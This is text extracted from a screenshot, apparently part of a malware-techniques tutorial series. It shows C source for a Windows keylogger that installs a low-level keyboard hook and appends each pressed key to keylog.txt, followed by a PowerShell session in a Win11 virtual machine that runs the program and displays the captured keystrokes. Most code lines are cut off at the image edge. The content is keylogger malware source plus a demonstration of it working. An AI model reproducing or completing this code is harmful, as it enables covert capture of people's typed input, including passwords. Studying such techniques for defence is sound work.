 C hack.c U
2025-05-01-malware-tricks-46 > C hack.c
15 LRESULT CALLBACK KeyboardProc(int code,
16 if (code == HC_ACTION && wParam == WM_
17 KBDLLHOOKSTRUCT* p = (KBDLLHOOKSTRU
18
19 if (p->vkCode == VK_ESCAPE) {
20 runThread = false;
21 UnhookWindowsHookEx(hook);
22 printf("hooking disabled by esc k
23 PostQuitMessage(0);
24 return 0;
25 } <- #19-25 if (p->vkCode == VK_ESC
26
27 // open file in append mode
28 FILE* fp = fopen("keylog.txt", "a+"
29 if (fp) {
30 DWORD key = p->vkCode;
31 fprintf(fp, "key pressed: %c\n",
32 fclose(fp);
33 } <- #29-33 if (fp)
34 } <- #16-34 if (code == HC_ACTION &&
35 return CallNextHookEx(hook, code, wPa
36 } <- #15-36 LRESULT CALLBACK KeyboardPr
37
38 // classic keylogger logic
39 int main(int argc, char* argv[]) {
40 MSG msg;
41
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-05-01-malware-tricks-46\
PS Z:\2025-05-01-malware-tricks-46> .\hack.exe
hook installed. meow =^..^= press esc to stop :)
hooking disabled by esc key. meow =^..^=
PS Z:\2025-05-01-malware-tricks-46> cat .\keylog.txt
key pressed: T
key pressed: E
key pressed: S
key pressed: T
key pressed: 1
key pressed: 2
key pressed: 3
PS Z:\2025-05-01-malware-tricks-46>
Type here to search
DAX -1.19%
9:20 AM
5/2/2025